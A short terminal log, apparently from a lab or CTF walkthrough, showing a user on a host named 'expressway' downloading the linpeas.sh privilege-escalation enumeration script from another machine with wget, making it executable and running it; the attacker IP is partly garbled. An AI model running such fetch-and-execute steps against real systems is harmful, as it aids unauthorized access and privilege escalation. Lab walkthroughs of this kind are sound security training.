 ike@expressway:/tmp$ wget http://10.10. 443/linpeas.sh
--2025-09-23 13:19:33-- http://10.10. :443/linpeas.sh
Connecting to 10.10 :443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================>] 939.29K 390KB/s in 2.4s
2025-09-23 13:19:36 (390 KB/s) - ‘linpeas.sh’ saved [961834/961834]
ike@expressway:/tmp$ chmod +x linpeas.sh
ike@expressway:/tmp$ ./linpeas.sh